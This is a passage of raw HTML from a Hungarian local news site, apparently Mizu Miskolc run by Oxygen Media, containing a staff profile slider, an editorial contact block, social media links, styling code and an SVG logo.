class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 